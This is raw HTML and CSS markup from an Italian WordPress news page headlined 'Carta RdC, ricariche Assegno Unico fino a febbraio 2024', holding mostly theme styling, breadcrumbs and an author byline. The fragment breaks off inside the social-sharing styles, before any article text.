.td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_67 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_67 .td_module_wrap .td-module-container:before{display:block!important}.tdi_67 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_67 .td-module-container:before{bottom:-10px}.tdi_67 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_67 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style>
<div class="tdi_67_rand_style td-element-style"><style>
.tdi_67_rand_style{
background-color:#1e73be !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_67_rand_style{
background-color:#1e73be !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_67_rand_style{
background-color:#1e73be !important;
}
}
 </style></div><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://tuttolavoro24.it/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit" aria-label="Search"><span>Cerca</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M932.086 970.495c-7.803 0-15.145-3.031-20.634-8.54l-165.304-165.407-13.343 10.496c-68.311 53.791-153.58 83.415-240.087 83.415-104.018 0.041-201.667-40.387-275.139-113.848-73.523-73.452-113.992-171.1-113.951-274.964-0.041-103.864 40.428-201.503 113.94-274.954 73.421-73.492 170.957-113.951 274.616-113.951 104.294 0 201.83 40.458 275.272 113.93 73.513 73.472 113.951 171.1 113.91 274.975 0.041 86.641-29.583 171.93-83.405 240.23l-10.516 13.322 165.304 165.417c5.54 5.55 8.581 12.892 8.581 20.695 0 7.782-3.041 15.124-8.561 20.623-5.519 5.53-12.872 8.561-20.685 8.561v0zM492.483 171.171c-88.269 0.082-171.213 34.458-233.585 96.799-62.413 62.474-96.778 145.439-96.84 233.677 0.061 88.228 34.427 171.223 96.84 233.626 62.413 62.362 145.367 96.696 233.636 96.737 88.248-0.041 171.223-34.376 233.605-96.717 62.362-62.362 96.717-145.316 96.799-233.626-0.082-88.279-34.437-171.254-96.778-233.677-62.413-62.362-145.377-96.737-233.646-96.819h-0.031z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div></div></div></div></div>                    </div>

                            </div>
            
    <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="111971" data-autoload-tpl-id="143720" data-autoload-type="" data-autoload-count="5" data-autoload-scroll-percent="30">
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-143720"
                    class="post-143720 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
	                                    <div id="tdi_68" class="tdc-zone"><div class="tdc_zone tdi_69  wpb_row td-pb-row"  >
<style scoped>.tdi_69{min-height:0}</style><div id="tdi_70" class="tdc-row"><div class="vc_row tdi_71  wpb_row td-pb-row" >
<style scoped>.tdi_71,.tdi_71 .tdc-columns{min-height:0}.tdi_71,.tdi_71 .tdc-columns{display:block}.tdi_71 .tdc-columns{width:100%}.tdi_71:before,.tdi_71:after{display:table}.tdi_71{margin-top:50px!important;margin-bottom:48px!important;padding-top:50px!important}.tdi_71 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_71{margin-bottom:20px!important}}</style><div class="vc_column tdi_73  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_73{vertical-align:baseline}.tdi_73>.wpb_wrapper,.tdi_73>.wpb_wrapper>.tdc-elements{display:block}.tdi_73>.wpb_wrapper>.tdc-elements{width:100%}.tdi_73>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_73>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_74 td_block_template_5">
<style>.tdi_74.td-a-rec{text-align:center}.tdi_74.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_74 .td-element-style{z-index:-1}.tdi_74 .td_spot_img_all img,.tdi_74 .td_spot_img_tl img,.tdi_74 .td_spot_img_tp img,.tdi_74 .td_spot_img_mob img{border-style:none}</style><div class="gptslot evo-masthead" data-adunitid="0" data-addesktop="true"></div></div><div class="td_block_wrap tdb_breadcrumbs tdi_75 td-pb-border-top td_block_template_5 tdb-breadcrumbs "  data-td-block-uid="tdi_75" >
<style>.tdi_75{margin-bottom:18px!important}</style>
<style>.tdb-breadcrumbs{margin-bottom:11px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:12px;color:#747474;line-height:18px}.tdb-breadcrumbs a{color:#747474}.tdb-breadcrumbs a:hover{color:#000}.tdb-breadcrumbs .tdb-bread-sep{line-height:1;vertical-align:middle}.tdb-breadcrumbs .tdb-bread-sep-svg svg{height:auto}.tdb-breadcrumbs .tdb-bread-sep-svg svg,.tdb-breadcrumbs .tdb-bread-sep-svg svg *{fill:#c3c3c3}.single-tdb_templates.author-template .tdb_breadcrumbs{margin-bottom:2px}.tdb_category_breadcrumbs{margin:21px 0 9px}.search-results .tdb_breadcrumbs{margin-bottom:2px}.tdi_75 .tdb-bread-sep{font-size:8px;margin:0 5px}.td-theme-wrap .tdi_75{text-align:left}</style><div class="tdb-block-inner td-fix-index"><span><a title="" class="tdb-entry-crumb" href="https://tuttolavoro24.it/">Home</a></span><i class="tdb-bread-sep td-icon-right"></i><span><a title="Vedi tutti gli articoli in Evidenza" class="tdb-entry-crumb" href="https://tuttolavoro24.it/category/evidenza/">Evidenza</a></span><i class="tdb-bread-sep tdb-bred-no-url-last td-icon-right"></i><span class="tdb-bred-no-url-last">Carta RdC, ricariche Assegno Unico fino a febbraio 2024</span></div></div><script type="application/ld+json">
                        {
                            "@context": "https://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://tuttolavoro24.it/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://tuttolavoro24.it/category/evidenza/",
                                "name": "Evidenza"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "Carta RdC, ricariche Assegno Unico fino a febbraio 2024"                                
                            }
                        }    ]
                        }
                       </script><div class="td_block_wrap tdb_single_categories tdi_76 td-pb-border-top td_block_template_5 "   data-td-block-uid="tdi_76" >
<style>.tdb_single_categories{margin:0 0 10px 0;line-height:1;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_single_categories a{pointer-events:auto;font-size:10px;display:inline-block;margin:0 5px 5px 0;line-height:1;color:#fff;padding:3px 6px 4px 6px;white-space:nowrap;position:relative;vertical-align:middle}.tdb_single_categories a:hover .tdb-cat-bg{opacity:0.9}.tdb_single_categories a:hover .tdb-cat-bg:before{opacity:1}.tdb-category i:last-of-type{display:none}.tdb-cat-text{display:inline-block;vertical-align:middle;margin-right:10px}.tdb-cat-sep{font-size:14px;vertical-align:middle;position:relative}.tdb-cat-sep-svg{line-height:0}.tdb-cat-sep-svg svg{width:14px;height:auto}.tdb-cat-bg{position:absolute;background-color:#222;border:1px solid #222;width:100%;height:100%;top:0;left:0;z-index:-1}.tdb-cat-bg:before{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tdb-cat-style2 .tdb-cat-bg{background-color:rgba(34,34,34,0.85)}.tdi_76 .tdb-cat-bg{border-width:1px}.tdi_76 .tdb-cat-sep{font-size:14px}.tdi_76 .tdb-cat-text{margin-right:10px}.td-theme-wrap .tdi_76{text-align:left}</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://tuttolavoro24.it/category/lavoro-e-diritti/" ><span class="tdb-cat-bg"></span>Lavoro &amp; Diritti</a></div></div><div class="vc_row_inner tdi_78  vc_row vc_inner wpb_row td-pb-row absolute_inner_full" >
<style scoped>.tdi_78{position:absolute!important;top:0;z-index:1;top:auto;bottom:0}.tdi_78,.tdi_78 .tdc-inner-columns{display:block}.tdi_78 .tdc-inner-columns{width:100%}@media (max-width:767px){.tdi_78{position:relative!important;top:0;transform:none;-webkit-transform:none}}.tdi_78{width:calc(100% + (24px * 2))!important}.tdi_78 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_78{width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_78{width:calc(100% + (20px * 2))!important}}@media (min-width:768px) and (max-width:1018px){.tdi_78{width:calc(100% + (14px * 2))!important}}</style><div class="vc_column_inner tdi_80  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_80{vertical-align:baseline}.tdi_80 .vc_column-inner>.wpb_wrapper,.tdi_80 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_80 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_80{padding-top:20px!important;position:relative}@media (max-width:767px){.tdi_80{padding-top:10px!important}}</style>
<div class="tdi_79_rand_style td-element-style" ><style>.tdi_79_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_categories tdi_81 td-pb-border-top td_block_template_5 tdb-cat-style3"   data-td-block-uid="tdi_81" >
<style>.tdi_81{margin-bottom:5px!important}@media (max-width:767px){.tdi_81{margin-bottom:5px!important;display:none!important}}</style>
<style>.tdi_81 .tdb-cat-bg{border-width:1px}.tdi_81 .tdb-cat-sep{font-size:14px}.tdi_81 .tdb-cat-text{margin-right:10px}.td-theme-wrap .tdi_81{text-align:left}</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://tuttolavoro24.it/category/lavoro-e-diritti/" ><span class="tdb-cat-bg"></span>Lavoro &amp; Diritti</a></div></div><div class="td_block_wrap tdb_single_author tdi_82 td-pb-border-top td_block_template_5 tdb-post-meta"  data-td-block-uid="tdi_82" >
<style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_author{line-height:30px}.tdb_single_author a{vertical-align:middle}.tdb_single_author .tdb-block-inner{display:flex;align-items:center}.tdb_single_author .tdb-author-name-wrap{display:flex}.tdb_single_author .tdb-author-name{font-weight:700;margin-right:3px}.tdb_single_author .tdb-author-by{margin-right:3px}.tdb_single_author .tdb-author-photo img{display:block}.tdi_82{display:inline-block}.tdi_82 .tdb-author-name-wrap{align-items:baseline}.tdi_82 .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_82 .tdb-author-name{color:#000}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-author-name-wrap"><span class="tdb-author-by">di</span> <a class="tdb-author-name" href="https://tuttolavoro24.it/author/valentina/">Valentina Giampietro</a></div></div></div><div class="td_block_wrap tdb_single_date tdi_83 td-pb-border-top td_block_template_5 tdb-post-meta"  data-td-block-uid="tdi_83" >
<style>.tdb_single_date{line-height:30px}.tdb_single_date a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date svg{height:auto}.tdb_single_date svg,.tdb_single_date svg *{fill:#444}.tdi_83{display:inline-block}.tdi_83 svg{width:14px}.tdi_83 .tdb-date-icon{margin-right:5px}</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2023-08-16T15:20:00+02:00">16 Agosto 2023</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_title tdi_84 tdb-single-title td-pb-border-top td_block_template_5"  data-td-block-uid="tdi_84" >
<style>@media (max-width:767px){.tdi_84{margin-bottom:5px!important;padding-right:0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_84{padding-right:0px!important}}</style>
<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_84 .tdb-title-text{color:#000000;font-family:Verdana,Geneva,sans-serif!important;font-size:56px!important;line-height:1.2!important;font-weight:800!important}.tdi_84 .tdb-title-line:after{height:2px;bottom:40%}.tdi_84 .tdb-title-line{height:50px}.td-theme-wrap .tdi_84{text-align:left}.tdi_84 .tdb-first-letter{left:-0.36em;right:auto}@media (min-width:768px) and (max-width:1018px){.tdi_84 .tdb-title-text{font-size:36px!important}}@media (max-width:767px){.tdi_84 .tdb-title-text{font-size:30px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Carta RdC, ricariche Assegno Unico fino a febbraio 2024</h1><div></div><div class="tdb-title-line"></div></div></div></div></div></div></div></div></div></div></div><div id="tdi_85" class="tdc-row"><div class="vc_row tdi_86 td-ss-row wpb_row td-pb-row" >
<style scoped>.tdi_86,.tdi_86 .tdc-columns{min-height:0}.tdi_86,.tdi_86 .tdc-columns{display:block}.tdi_86 .tdc-columns{width:100%}.tdi_86:before,.tdi_86:after{display:table}</style><div class="vc_column tdi_88  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_88{vertical-align:baseline}.tdi_88>.wpb_wrapper,.tdi_88>.wpb_wrapper>.tdc-elements{display:block}.tdi_88>.wpb_wrapper>.tdc-elements{width:100%}.tdi_88>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_88>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_featured_image tdi_89 tdb-content-horiz-left td-pb-border-top td_block_template_5"  data-td-block-uid="tdi_89" >
<style>.tdb_single_featured_image{margin-bottom:26px}.tdb_single_featured_image.tdb-sfi-stretch{opacity:0}.tdb_single_featured_image.tdb-sfi-stretch,.tdb_single_featured_image .tdb-block-inner{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb_single_featured_image img{display:block;width:100%}.tdb_single_featured_image video{max-width:100%}.tdb_single_featured_image .tdb-caption-text{z-index:1;text-align:left;font-size:11px;font-style:italic;font-weight:normal;line-height:17px;color:#444}.tdb_single_featured_image.tdb-content-horiz-center .tdb-caption-text{text-align:center;left:0;right:0;margin-left:auto;margin-right:auto}.tdb_single_featured_image.tdb-content-horiz-right .tdb-caption-text{text-align:right;left:auto;right:0}.tdb-no-featured-img{background-color:#f1f1f1;width:100%;height:500px}.tdb-no-featured-audio{height:59px}.tdi_89 .td-audio-player{font-size:12px}.tdi_89 .tdb-caption-text{margin:6px 0 0}.tdi_89:hover .tdb-block-inner:before{opacity:0}</style><div class="tdb-block-inner td-fix-index">
                                    <img 
                                        fetchpriority="high" 
                                        width="696" 
                                        height="390" 
                                        class="entry-thumb lazy" 
                                        src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20696%20390'%3E%3C/svg%3E" data-src="https://tuttolavoro24.it/wp-content/uploads/2022/05/6F783C17-9DB2-4F2F-9C55-1D3EB41DDAD3-696x390.jpeg" data-srcset="https://tuttolavoro24.it/wp-content/uploads/2022/05/6F783C17-9DB2-4F2F-9C55-1D3EB41DDAD3-696x390.jpeg 696w, https://tuttolavoro24.it/wp-content/uploads/2022/05/6F783C17-9DB2-4F2F-9C55-1D3EB41DDAD3-300x168.jpeg 300w, https://tuttolavoro24.it/wp-content/uploads/2022/05/6F783C17-9DB2-4F2F-9C55-1D3EB41DDAD3-1024x574.jpeg 1024w, https://tuttolavoro24.it/wp-content/uploads/2022/05/6F783C17-9DB2-4F2F-9C55-1D3EB41DDAD3-768x430.jpeg 768w, https://tuttolavoro24.it/wp-content/uploads/2022/05/6F783C17-9DB2-4F2F-9C55-1D3EB41DDAD3-1536x860.jpeg 1536w, https://tuttolavoro24.it/wp-content/uploads/2022/05/6F783C17-9DB2-4F2F-9C55-1D3EB41DDAD3-2048x1147.jpeg 2048w, https://tuttolavoro24.it/wp-content/uploads/2022/05/6F783C17-9DB2-4F2F-9C55-1D3EB41DDAD3-1068x598.jpeg 1068w, https://tuttolavoro24.it/wp-content/uploads/2022/05/6F783C17-9DB2-4F2F-9C55-1D3EB41DDAD3-1920x1075.jpeg 1920w" data-sizes="(max-width: 696px) 100vw, 696px" 
                                        alt="Rdc" 
                                        title="Rdc"
                                    />
                                    </div></div><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_90 td_block_template_5">
<style>.tdi_90.td-a-rec{text-align:center}.tdi_90.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_90 .td-element-style{z-index:-1}.tdi_90 .td_spot_img_all img,.tdi_90 .td_spot_img_tl img,.tdi_90 .td_spot_img_tp img,.tdi_90 .td_spot_img_mob img{border-style:none}</style><div id="video-evo-player" class="player_evolution"></div></div><div class="td_block_wrap tdb_single_post_share tdi_91  td-pb-border-top td_block_template_5"  data-td-block-uid="tdi_91" >
<style>@media (max-width:767px){.tdi_91{margin-bottom:20px!important}}</style>
<style>.tdb_single_post_share{margin-bottom:23px}.tdb-share-classic{position:relative;height:20px;margin-bottom:15px}.td-post-sharing-show-all-icons .td-social-sharing-hidden .td-social-expand-tabs{display:none}.td-post-sharing_display-vertically .td-post-sharing-visible,.td-post-sharing_display-vertically .td-social-sharing-hidden{display:flex;flex-direction:column}.tdi_91 .td-post-sharing-visible{align-items:flex-start}.tdi_91 .td-social-handler .td-social-but-text{font-family:Verdana,Geneva,sans-serif!important}.tdi_91 .td-social-network{font-family:Verdana,Geneva,sans-serif!important}</style><div id="tdi_91" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-ps-bar td-post-sharing-style5 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored 